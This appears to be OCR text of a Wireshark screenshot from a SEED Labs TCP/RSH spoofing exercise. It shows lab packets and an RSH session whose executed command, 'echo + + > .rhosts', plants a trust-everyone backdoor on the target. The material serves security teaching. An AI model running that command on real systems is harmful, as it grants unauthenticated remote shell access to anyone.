 Wireshark
Jun 14 12:12
[SEED Labs] *enp0s3
Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Time Source Destination Protocol Length Info
7 2021-06-14 12:1… 10.0.2.9 10.0.2.7 TCP 54 1023 → 514 [SYN] Seq=1955201955 Win=8192 Len=0
8 2021-06-14 12:1… 10.0.2.7 10.0.2.9 TCP 60 514 → 1023 [SYN, ACK] Seq=2635143754 Ack=1955201
9 2021-06-14 12:1… 10.0.2.7 10.0.2.9 TCP 60 [TCP Retransmission] 514 → 1023 [SYN, ACK] Seq=2
10 2021-06-14 12:1… 10.0.2.9 10.0.2.7 TCP 54 1023 → 514 [ACK] Seq=1955201956 Ack=2635143755 W
11 2021-06-14 12:1… 10.0.2.9 10.0.2.7 RSH 88 Session Establishment
12 2021-06-14 12:1… 10.0.2.7 10.0.2.9 TCP 60 514 → 1023 [ACK] Seq=2635143755 Ack=1955201990 W
13 2021-06-14 12:1… 10.0.2.7 115.186.188.4 DNS 92 Standard query 0x8feb PTR 9.2.0.10.in-addr.arpa
14 2021-06-14 12:1… 115.186.188.4 10.0.2.7 DNS 142 Standard query response 0x8feb No such name PTR
15 2021-06-14 12:1… 10.0.2.7 115.186.188.4 DNS 81 Standard query 0x8feb PTR 9.2.0.10.in-addr.arpa
16 2021-06-14 12:1… 115.186.188.4 10.0.2.7 DNS 131 Standard query response 0x8feb No such name PTR
17 2021-06-14 12:1… 10.0.2.7 10.0.2.9 TCP 74 1023 → 9090 [SYN] Seq=3140659362 Win=64240 Len=0
18 2021-06-14 12:1… 10.0.2.9 10.0.2.7 TCP 54 9090 → 1023 [SYN, ACK] Seq=2019551955 Ack=314065
Destination Port: 514
[Stream index: 0]
[TCP Segment Len: 34]
Sequence number: 1955201956
[Next sequence number: 1955201990]
Acknowledgment number: 2635143755
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
emote Shell
Stderr port (optional): 9090
Client username: seed
Server username: seed
Command to execute: echo + + > .rhosts
20 02 07 03 ff 02 02 74 8a 03 a4 9d 11 1a 4b 50 10 ······t· ·····KP·
30 20 00 48 6f 00 00 39 30 39 30 00 73 65 65 64 00 ·Ho··90 90·seed·
40 73 65 65 64 00 65 63 68 6f 20 2b 20 2b 20 3e 20 seed·ech o + + >
50 2e 72 68 6f 73 74 73 00 .rhosts·
Command client is requesting the server to run (rsh.command), 19 bytes
Packets: 44 · Displayed: 44 (100.0%) · Dropped: 0 (0.0%)